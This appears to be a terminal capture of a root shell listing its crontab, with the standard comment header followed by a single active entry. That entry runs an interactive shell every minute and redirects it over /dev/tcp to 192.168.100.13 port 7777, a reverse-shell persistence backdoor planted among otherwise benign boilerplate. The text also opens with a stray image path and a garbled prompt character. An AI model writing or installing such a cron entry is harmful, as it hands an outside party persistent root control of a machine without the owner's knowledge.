 rootÉip-10-0-10-5:/var/log# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command